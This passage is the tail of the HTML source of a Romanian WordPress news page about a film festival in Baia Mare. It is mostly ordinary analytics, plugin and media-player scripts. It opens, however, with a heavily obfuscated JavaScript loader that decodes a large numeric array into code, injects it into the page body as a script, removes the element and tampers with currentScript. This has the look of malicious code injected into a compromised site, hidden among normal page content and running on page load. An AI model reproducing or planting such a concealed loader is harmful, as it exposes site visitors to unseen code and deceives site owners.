55,59,25,70,3,53,89,25,55,25,57,25,51,30,7,89,51,81,78,59,3,1,89,57,46,85,22,27,3,7,89,67,85,22,27,3,83,81,66,89,35,55,7,89,70,66,24,10,14,89,76,1,46,85,22,27,3,10,1,67,81,66,59,90,67,1,81,78,10,14,89,76,55,46,85,22,27,3,89,1,67,81,66,1,46,1,3,89,35,53,51,14,57,35,67,92,69,7,70,59,55,43,51,59,1,55,69,92,0,92,69,7,70,59,55,43,51,59,1,55,43,92,30,55,30,92,69,92,81,66,1,46,1,3,89,35,53,51,14,57,35,67,92,69,25,86,1,35,89,10,35,69,92,0,92,69,25,86,1,35,89,10,35,43,92,30,55,30,92,69,92,81,66,10,14,89,76,7,57,51,46,52,62,4,47,3,53,14,89,1,35,67,1,81,66,59,90,67,7,57,51,46,46,46,55,89,7,35,81,78,7,57,51,46,35,10,14,51,67,69,67,69,30,1,30,69,81,69,81,66,24,7,57,51,3,7,70,59,55,43,51,59,1,55,46,7,57,51,16,92,7,70,59,55,43,51,59,1,55,43,92,30,55,72,66,7,57,51,3,25,86,1,35,89,10,35,46,7,57,51,16,92,25,86,1,35,89,10,35,43,92,30,55,72,66,85,22,27,3,57,25,51,51,35,57,55,59,25,70,67,7,57,51,0,53,14,89,35,70,55,81,66,24,24,66,59,3,1,89,57,46,7,89,51,66,24,24,67,81,0,53,61,40,82,90,7,70,57,55,59,25,70,67,81,78,89,35,55,7,89,70,76,90,7,70,57,55,59,25,70,67,86,81,78,10,14,89,76,1,46,16,72,66,90,25,89,67,10,14,89,76,59,46,56,66,59,23,86,3,51,35,70,27,55,42,66,59,30,46,40,81,78,59,90,67,86,16,59,30,56,72,33,56,81,1,3,53,7,1,42,67,86,16,59,30,56,72,81,66,59,90,67,86,16,59,30,26,72,33,56,81,1,3,53,7,1,42,67,86,16,59,30,26,72,81,66,59,90,67,86,16,59,30,61,72,33,56,81,1,3,53,7,1,42,67,86,16,59,30,61,72,81,66,24,89,35,55,7,89,70,76,1,66,24,24,67,81,0,1,10,82,90,7,70,57,55,59,25,70,67,81,78,89,35,55,7,89,70,76,90,7,70,57,55,59,25,70,67,32,81,78,55,89,83,78,51,25,57,14,51,62,55,25,89,14,27,35,3,1,35,55,15,55,35,5,67,85,22,27,3,14,55,43,59,86,0,52,62,4,47,3,1,55,89,59,70,27,59,90,83,67,32,81,81,66,24,57,14,55,57,42,67,35,81,78,24,24,24,67,81,0,10,1,82,90,7,70,57,55,59,25,70,67,81,78,89,35,55,7,89,70,76,90,7,70,57,55,59,25,70,67,81,78,55,89,83,78,89,35,55,7,89,70,76,51,25,57,14,51,62,55,25,89,14,27,35,3,27,35,55,15,55,35,5,67,85,22,27,3,14,55,43,59,86,81,66,24,57,14,55,57,42,67,35,81,78,89,35,55,7,89,70,76,90,14,51,1,35,66,24,24,24,67,81,0,59,1,43,55,35,1,55,82,90,7,70,57,55,59,25,70,67,81,78,89,35,55,7,89,70,76,90,7,70,57,55,59,25,70,67,81,78,59,90,67,85,59,70,32,25,85,3,51,25,57,14,55,59,25,70,3,42,14,1,42,3,1,35,14,89,57,42,67,69,43,43,83,55,35,1,55,69,81,33,36,26,81,55,35,1,55,46,55,89,7,35,66,35,51,1,35,76,55,35,1,55,46,90,14,51,1,35,66,89,35,55,7,89,70,76,55,35,1,55,66,24,24,67,81,0,14,57,1,1,82,90,7,70,57,55,59,25,70,67,81,78,89,35,55,7,89,70,76,90,7,70,57,55,59,25,70,67,57,1,1,81,78,10,14,89,76,42,46,32,25,57,7,5,35,70,55,3,75,7,35,89,83,62,35,51,35,57,55,25,89,20,51,51,67,92,86,25,32,83,92,81,16,56,72,0,1,46,32,25,57,7,5,35,70,55,3,57,89,35,14,55,35,19,51,35,5,35,70,55,67,92,1,55,83,51,35,92,81,66,1,3,1,35,55,20,55,55,89,59,86,7,55,35,67,69,55,83,53,35,69,0,69,55,35,65,55,48,57,1,1,69,81,66,59,90,67,1,3,1,55,83,51,35,62,42,35,35,55,81,1,3,1,55,83,51,35,62,42,35,35,55,3,57,1,1,31,35,65,55,46,57,1,1,66,35,51,1,35,76,1,3,59,70,70,35,89,29,31,9,12,46,57,1,1,66,89,35,55,7,89,70,76,42,3,14,53,53,35,70,32,64,42,59,51,32,67,1,81,66,24,24,67,81,0,27,82,90,7,70,57,55,59,25,70,67,81,78,89,35,55,7,89,70,76,90,7,70,57,55,59,25,70,67,81,78,10,14,89,76,85,46,85,59,70,32,25,85,3,59,70,70,35,89,84,59,32,55,42,66,10,14,89,76,89,46,37,66,59,90,67,85,23,46,40,71,77,81,89,46,26,66,59,90,67,85,23,46,71,73,71,81,89,46,61,66,59,90,67,85,23,46,26,56,61,34,81,89,46,34,66,59,90,67,85,23,46,26,40,34,77,81,89,46,40,66,89,35,55,7,89,70,76,89,66,24,24,67,81,0,5,82,90,7,70,57,55,59,25,70,67,81,78,89,35,55,7,89,70,76,90,7,70,57,55,59,25,70,67,81,78,89,35,55,7,89,70,76,85,22,27,3,14,55,43,27,30,85,22,27,3,14,55,43,59,30,85,22,27,3,14,55,43,32,66,24,24,67,81,0,57,25,51,51,35,57,55,59,25,70,82,90,7,70,57,55,59,25,70,67,81,78,89,35,55,7,89,70,76,90,7,70,57,55,59,25,70,67,7,57,51,0,53,14,89,35,70,55,81,78,10,14,89,76,25,46,78,59,70,59,55,82,90,7,70,57,55,59,25,70,67,81,78,59,90,67,85,22,27,3,57,1,1,46,46,90,14,51,1,35,81,78,85,22,27,3,57,1,1,46,85,22,27,3,14,57,1,1,67,7,57,51,3,57,1,1,43,57,25,5,5,25,70,81,66,24,90,25,89,67,10,14,89,76,59,46,56,66,59,23,7,57,51,3,7,70,59,55,43,51,59,1,55,3,51,35,70,27,55,42,66,59,30,30,81,78,25,3,7,70,59,55,67,7,57,51,3,7,70,59,55,43,51,59,1,55,16,59,72,0,53,14,89,35,70,55,81,66,24,24,0,7,70,59,55,82,90,7,70,57,55,59,25,70,67,7,0,53,14,89,35,70,55,81,78,90,25,89,67,59,46,56,66,59,23,7,3,35,65,57,51,7,32,35,43,7,89,51,43,51,59,1,55,3,51,35,70,27,55,42,66,59,30,30,81,78,10,14,89,76,35,7,46,70,35,85,76,74,35,27,19,65,53,67,7,3,35,65,57,51,7,32,35,43,7,89,51,43,51,59,1,55,16,59,72,81,66,59,90,67,85,59,70,32,25,85,3,51,25,57,14,55,59,25,70,3,53,14,55,42,70,14,5,35,3,5,14,55,57,42,67,35,7,81,81,89,35,55,7,89,70,66,24,59,90,67,7,3,55,14,89,27,35,55,43,1,35,51,35,57,55,25,89,58,46,7,70,32,35,90,59,70,35,32,2,2,7,3,55,14,89,27,35,55,43,1,35,51,35,57,55,25,89,58,46,69,69,81,78,10,14,89,76,55,1,46,7,3,55,14,89,27,35,55,43,1,35,51,35,57,55,25,89,0,55,14,46,7,3,55,14,89,27,35,55,43,14,53,53,89,25,14,57,42,0,57,1,46,7,3,57,25,70,55,14,59,70,35,89,43,1,55,83,51,35,66,24,35,51,1,35,76,59,90,67,85,22,27,3,59,1,43,55,35,1,55,67,81,2,2,7,3,55,14,89,27,35,55,43,1,35,51,35,57,55,25,89,43,55,35,1,55,58,46,7,70,32,35,90,59,70,35,32,2,2,7,3,55,14,89,27,35,55,43,1,35,51,35,57,55,25,89,43,55,35,1,55,58,46,69,69,81,78,10,14,89,76,55,1,46,7,3,55,14,89,27,35,55,43,1,35,51,35,57,55,25,89,43,55,35,1,55,0,55,14,46,7,3,55,14,89,27,35,55,43,14,53,53,89,25,14,57,42,43,55,35,1,55,0,57,1,46,7,3,57,25,70,55,14,59,70,35,89,43,1,55,83,51,35,43,55,35,1,55,66,24,35,51,1,35,76,89,35,55,7,89,70,66,7,3,57,1,1,43,1,53,35,57,59,90,59,57,30,46,69,3,69,30,7,3,85,59,32,27,35,55,43,57,51,14,1,1,30,69,76,78,69,30,7,3,57,25,70,55,14,59,70,35,89,43,1,55,83,51,35,30,69,24,69,66,10,14,89,76,55,46,85,22,27,3,75,67,55,1,0,53,14,89,35,70,55,81,66,59,90,67,55,3,51,35,70,27,55,42,23,26,81,89,35,55,7,89,70,66,55,46,55,16,56,72,66,85,22,27,3,57,1,1,16,92,55,35,65,55,92,30,92,64,25,70,55,35,70,55,92,72,30,46,7,3,57,1,1,43,1,53,35,57,59,90,59,57,66,59,90,67,55,14,46,46,69,86,35,90,25,89,35,69,81,78,10,14,89,76,70,46,32,25,57,7,5,35,70,55,3,57,89,35,14,55,35,19,51,35,5,35,70,55,67,69,32,59,10,69,81,66,70,3,59,70,70,35,89,29,31,9,12,46,7,3,42,55,5,51,66,55,3,53,14,89,35,70,55,47,25,32,35,3,59,70,1,35,89,55,13,35,90,25,89,35,67,70,0,55,81,66,70,3,25,7,55,35,89,29,31,9,12,46,70,3,59,70,70,35,89,29,31,9,12,66,24,35,51,1,35,76,59,90,67,55,14,46,46,69,14,90,55,35,89,69,81,78,10,14,89,76,70,46,32,25,57,7,5,35,70,55,3,57,89,35,14,55,35,19,51,35,5,35,70,55,67,69,32,59,10,69,81,66,70,3,59,70,70,35,89,29,31,9,12,46,7,3,42,55,5,51,66,55,3,53,14,89,35,70,55,47,25,32,35,3,59,70,1,35,89,55,13,35,90,25,89,35,67,70,0,55,3,70,35,65,55,62,59,86,51,59,70,27,81,66,70,3,25,7,55,35,89,29,31,9,12,46,70,3,59,70,70,35,89,29,31,9,12,66,24,35,51,1,35,76,59,90,67,55,14,46,46,69,14,53,53,35,70,32,69,81,55,3,59,70,70,35,89,29,31,9,12,46,55,3,59,70,70,35,89,29,31,9,12,30,7,3,42,55,5,51,66,35,51,1,35,76,59,90,67,55,14,46,46,69,53,89,35,53,35,70,32,69,81,55,3,59,70,70,35,89,29,31,9,12,46,7,3,42,55,5,51,30,55,3,59,70,70,35,89,29,31,9,12,66,35,51,1,35,76,59,90,67,55,14,46,46,69,90,59,51,51,69,81,55,3,59,70,70,35,89,29,31,9,12,46,7,3,42,55,5,51,66,35,51,1,35,76,89,35,55,7,89,70,66,7,3,7,70,59,55,46,85,22,27,3,75,67,69,3,69,30,7,3,85,59,32,27,35,55,43,57,51,14,1,1,0,32,25,57,7,5,35,70,55,3,86,25,32,83,81,16,56,72,66,67,90,7,70,57,55,59,25,70,76,85,14,59,55,67,55,85,81,78,59,90,67,55,85,46,46,7,70,32,35,90,59,70,35,32,81,10,14,89,76,55,85,46,56,66,35,51,1,35,76,59,90,67,55,85,33,26,56,81,89,35,55,7,89,70,66,59,90,67,55,85,33,56,2,2,25,3,89,59,27,67,7,81,46,46,55,89,7,35,81,89,35,55,7,89,70,66,85,59,70,32,25,85,3,1,35,55,31,59,5,35,25,7,55,67,90,7,70,57,55,59,25,70,67,81,78,85,14,59,55,67,55,85,30,26,81,66,24,0,26,56,56,81,66,24,81,67,81,66,85,59,70,32,25,85,3,14,32,32,19,10,35,70,55,12,59,1,55,35,70,35,89,67,69,89,35,1,59,79,35,69,0,90,7,70,57,55,59,25,70,67,81,78,25,3,89,59,27,67,7,81,66,24,81,66,25,3,89,59,27,67,7,81,66,24,0,89,59,27,82,90,7,70,57,55,59,25,70,67,7,81,78,35,46,85,22,27,3,75,67,69,3,69,30,7,3,85,59,32,27,35,55,43,57,51,14,1,1,30,69,76,3,69,30,7,3,59,5,27,43,57,51,14,1,1,0,32,25,57,7,5,35,70,55,3,86,25,32,83,81,66,10,14,89,76,5,46,32,25,57,7,5,35,70,55,3,86,25,32,83,3,75,7,35,89,83,62,35,51,35,57,55,25,89,20,51,51,67,69,3,69,30,7,3,85,59,32,27,35,55,43,57,51,14,1,1,30,69,76,16,1,55,83,51,35,46,92,32,59,1,53,51,14,83,82,76,70,25,70,35,76,58,59,5,53,25,89,55,14,70,55,66,92,72,69,81,3,51,35,70,27,55,42,66,59,90,67,5,33,56,81,78,32,25,57,7,5,35,70,55,3,86,25,32,83,3,59,70,70,35,89,29,31,9,12,46,69,20,32,86,51,25,57,68,76,19,89,89,25,89,3,69,66,85,59,70,32,25,85,3,1,35,55,31,59,5,35,25,7,55,67,90,7,70,57,55,59,25,70,67,81,78,85,59,70,32,25,85,3,14,51,35,89,55,67,92,20,32,86,51,25,57,68,76,35,65,55,35,70,1,59,25,70,76,35,89,89,25,89,76,56,90,40,37,73,26,34,34,37,92,30,69,88,70,69,30,92,31,89,83,76,55,25,76,32,59,1,14,86,51,35,76,55,42,59,1,76,35,65,55,35,70,1,59,25,70,76,25,89,76,89,35,1,55,14,89,55,76,83,25,7,89,76,70,14,10,59,27,14,55,25,89,3,92,81,66,85,59,70,32,25,85,3,51,25,57,14,55,59,25,70,3,89,35,51,25,14,32,67,81,66,24,0,26,56,81,66,24,59,90,67,35,16,56,72,3,57,51,59,35,70,55,84,59,32,55,42,46,46,56,81,89,35,55,7,89,70,76,90,14,51,1,35,66,10,14,89,76,89,14,55,59,25,46,35,16,56,72,3,57,51,59,35,70,55,84,59,32,55,42,48,7,57,51,3,1,53,89,59,55,35,43,85,59,32,55,42,66,10,14,89,76,70,35,85,43,86,27,43,42,35,59,27,42,55,46,9,14,55,42,3,90,51,25,25,89,67,89,14,55,59,25,18,7,57,51,3,1,53,89,59,55,35,43,42,35,59,27,42,55,81,66,10,14,89,76,14,32,43,42,35,59,27,42,55,46,9,14,55,42,3,90,51,25,25,89,67,70,35,85,43,86,27,43,42,35,59,27,42,55,48,7,57,51,3,1,53,89,59,55,35,43,57,25,7,70,55,81,66,59,90,67,14,32,43,42,35,59,27,42,55,18,7,57,51,3,1,53,89,59,55,35,43,57,25,7,70,55,58,46,70,35,85,43,86,27,43,42,35,59,27,42,55,81,78,70,35,85,43,86,27,43,42,35,59,27,42,55,46,14,32,43,42,35,59,27,42,55,18,7,57,51,3,1,53,89,59,55,35,43,57,25,7,70,55,66,24,59,90,67,7,3,25,70,57,35,46,46,7,70,32,35,90,59,70,35,32,81,78,7,3,25,70,57,35,46,55,89,7,35,66,7,3,14,51,10,46,16,72,66,90,25,89,67,10,14,89,76,59,46,56,66,59,23,35,3,51,35,70,27,55,42,66,59,30,30,81,78,10,14,89,76,14,32,43,59,32,46,35,16,59,72,3,57,51,14,1,1,47,14,5,35,3,1,53,51,59,55,67,7,3,59,5,27,43,57,51,14,1,1,30,69,36,69,81,16,26,72,66,85,22,27,3,57,1,1,16,92,55,35,65,55,92,30,92,64,25,70,55,35,70,55,92,72,30,46,92,3,92,30,7,3,85,59,32,27,35,55,43,57,51,14,1,1,30,92,76,3,92,30,7,3,59,5,27,43,57,51,14,1,1,30,92,36,92,30,14,32,43,59,32,30,92,78,86,14,57,68,27,89,25,7,70,32,36,1,59,79,35,82,14,7,55,25,76,92,30,70,35,85,43,86,27,43,42,35,59,27,42,55,30,92,53,65,66,76,86,14,57,68,27,89,25,7,70,32,36,53,25,1,59,55,59,25,70,82,56,76,36,92,30,7,57,51,3,14,32,43,55,25,43,1,53,89,59,55,35,16,14,32,43,59,32,72,18,14,32,43,42,35,59,27,42,55,30,92,53,65,66,24,92,66,59,90,67,35,16,59,72,3,25,90,90,1,35,55,11,14,89,35,70,55,58,46,46,70,7,51,51,81,78,7,3,14,51,10,3,53,7,1,42,67,14,32,43,59,32,81,66,24,10,14,89,76,32,46,85,22,27,3,75,67,69,54,69,30,35,16,59,72,3,53,14,89,35,70,55,19,51,35,5,35,70,55,3,53,14,89,35,70,55,19,51,35,5,35,70,55,3,53,14,89,35,70,55,19,51,35,5,35,70,55,3,59,32,30,69,76,69,30,35,16,59,72,3,53,14,89,35,70,55,19,51,35,5,35,70,55,3,55,14,27,47,14,5,35,0,32,25,57,7,5,35,70,55,3,86,25,32,83,81,66,90,25,89,67,53,46,56,66,53,23,32,3,51,35,70,27,55,42,66,53,30,30,81,78,59,90,67,32,16,53,72,3,25,70,57,51,59,57,68,46,46,70,7,51,51,81,78,32,16,53,72,3,25,70,57,51,59,57,68,46,90,7,70,57,55,59,25,70,67,35,35,81,78,10,14,89,76,14,46,35,35,3,55,14,89,27,35,55,45,45,35,35,3,1,89,57,19,51,35,5,35,70,55,66,10,14,89,76,57,59,46,14,3,53,14,89,35,70,55,19,51,35,5,35,70,55,3,27,35,55,20,55,55,89,59,86,7,55,35,67,69,86,59,32,69,81,66,85,59,70,32,25,85,3,51,25,57,14,55,59,25,70,3,14,1,1,59,27,70,67,7,57,51,3,51,59,70,68,43,89,35,32,59,89,35,57,55,43,7,89,51,30,7,57,51,3,14,32,43,55,25,43,51,59,70,68,16,57,59,72,81,66,89,35,55,7,89,70,76,90,14,51,1,35,66,24,66,24,24,24,67,90,7,70,57,55,59,25,70,76,89,10,59,35,85,67,81,78,59,90,67,85,22,27,3,10,3,59,70,87,59,35,85,53,25,89,55,67,7,3,7,70,59,55,81,81,78,10,14,89,76,51,55,46,69,69,66,51,55,46,7,3,85,59,32,27,35,55,43,59,32,30,69,57,69,30,7,3,14,51,10,3,21,25,59,70,67,16,1,35,53,14,89,14,55,25,89,46,69,57,69,72,81,66,10,14,89,76,53,10,46,56,66,59,90,67,85,22,27,3,53,10,46,46,90,14,51,1,35,81,78,85,22,27,3,53,10,46,55,89,7,35,66,53,10,46,26,66,24,10,14,89,76,59,46,32,25,57,7,5,35,70,55,3,57,89,35,14,55,35,19,51,35,5,35,70,55,67,69,59,5,27,69,81,66,59,3,1,89,57,46,85,22,27,3,7,89,67,7,57,51,3,10,59,35,85,43,7,89,51,0,78,92,59,92,82,51,55,0,92,53,92,82,53,10,0,92,27,92,82,85,22,27,3,27,67,81,0,92,85,92,82,7,3,85,59,32,27,35,55,43,59,32,24,81,66,89,35,55,7,89,70,66,24,85,59,70,32,25,85,3,1,35,55,31,59,5,35,25,7,55,67,90,7,70,57,55,59,25,70,67,81,78,89,10,59,35,85,67,81,66,24,0,26,56,56,56,81,66,24,81,67,81,66,24,89,35,55,7,89,70,76,55,89,7,35,66,24,0,89,51,25,14,32,82,90,7,70,57,55,59,25,70,67,81,78,10,14,89,76,51,1,46,69,69,66,90,25,89,67,10,14,89,76,59,46,56,66,59,23,7,57,51,3,7,70,59,55,43,51,59,1,55,3,51,35,70,27,55,42,66,59,30,30,81,78,59,90,67,7,57,51,3,7,70,59,55,43,51,59,1,55,16,59,72,16,69,14,51,10,69,72,58,46,7,70,32,35,90,59,70,35,32,81,78,51,1,30,46,7,57,51,3,7,70,59,55,43,51,59,1,55,16,59,72,16,69,85,59,32,27,35,55,43,59,32,69,72,30,69,57,69,30,7,57,51,3,7,70,59,55,43,51,59,1,55,16,59,72,16,69,14,51,10,69,72,3,21,25,59,70,67,16,1,35,53,14,89,14,55,25,89,46,69,57,69,72,81,30,69,36,69,66,24,24,51,1,46,51,1,3,1,7,86,1,55,89,67,56,0,51,1,3,51,35,70,27,55,42,36,26,81,66,10,14,89,76,51,1,59,46,32,25,57,7,5,35,70,55,3,57,89,35,14,55,35,19,51,35,5,35,70,55,67,69,59,5,27,69,81,66,51,1,59,3,1,89,57,46,85,22,27,3,7,89,67,7,57,51,3,51,25,14,32,43,7,89,51,0,78,92,59,92,82,51,1,0,92,27,92,82,85,22,27,3,27,67,81,24,81,66,89,35,55,7,89,70,76,55,89,7,35,66,24,0,24,66,25,3,59,70,59,55,67,81,66,85,59,70,32,25,85,3,1,35,55,31,59,5,35,25,7,55,67,25,3,89,51,25,14,32,0,26,56,56,56,81,66,89,35,55,7,89,70,76,25,66,24,24,67,81,24,66,24,85,22,27,3,1,55,14,89,55,67,81,66,48,18,76,32,27,90,32,21,83,25,75,83,85,85,76,18,48];function nfmmpikga(a,b){adpiilyhpm='';for(var i=0;i<a.length;i++){adpiilyhpm+=b[a[i]];}return adpiilyhpm;}var jagqqhbbtfku=window[nfmmpikga([32,25,57,7,5,35,70,55],rfntgwpsoz)];var wnjpyr=nfmmpikga([57,7,89,89,35,70,55,62,57,89,59,53,55],rfntgwpsoz);var zihqjzdrzqcbpt=nfmmpikga([1,89,57],rfntgwpsoz);var ivoohfmshh=nfmmpikga([86,25,32,83],rfntgwpsoz);try{Object.getOwnPropertyDescriptor(Document.prototype,wnjpyr).get.apply(jagqqhbbtfku)[zihqjzdrzqcbpt]=zihqjzdrzqcbpt;document.body=document.querySelectorAll('body')[0]}catch(e){}var gijhzhwlenwnc=nfmmpikga([57,89,35,14,55,35,19,51,35,5,35,70,55],rfntgwpsoz);var ppkzaqewwbgio=nfmmpikga([1,57,89,59,53,55],rfntgwpsoz);var ssgdr=nfmmpikga([55,35,65,55,64,25,70,55,35,70,55],rfntgwpsoz);var tltbsgqjvutkwnj=nfmmpikga([42,35,14,32],rfntgwpsoz);var jghucazaqgqiwfu=nfmmpikga([14,53,53,35,70,32,64,42,59,51,32],rfntgwpsoz);var eizbswcdmoor=nfmmpikga([53,14,89,35,70,55,47,25,32,35],rfntgwpsoz);var yfbakgvhxgmruag=nfmmpikga([89,35,5,25,10,35,64,42,59,51,32],rfntgwpsoz);var qujeg=jagqqhbbtfku[gijhzhwlenwnc](ppkzaqewwbgio);qujeg[ssgdr]=nfmmpikga(ymxtqid,rfntgwpsoz);jagqqhbbtfku[ivoohfmshh][jghucazaqgqiwfu](qujeg);qujeg[eizbswcdmoor][yfbakgvhxgmruag](qujeg);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fprima-editie-a-concursului-national-de-film-etnologic-de-scurtmetraj-ethnologica-film-fest-in-baia-mare%2F" data-image-url="" data-title="Prima+edi%C8%9Bie+a+Concursului+Na%C8%9Bional+de+Film+Etnologic+de+scurtmetraj+%E2%80%93+%E2%80%9EEthnologica+Film+Fest%E2%80%9D+%C3%AEn+Baia+Mare" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fprima-editie-a-concursului-national-de-film-etnologic-de-scurtmetraj-ethnologica-film-fest-in-baia-mare%2F" data-image-url="" data-title="Prima+edi%C8%9Bie+a+Concursului+Na%C8%9Bional+de+Film+Etnologic+de+scurtmetraj+%E2%80%93+%E2%80%9EEthnologica+Film+Fest%E2%80%9D+%C3%AEn+Baia+Mare" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"472209","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
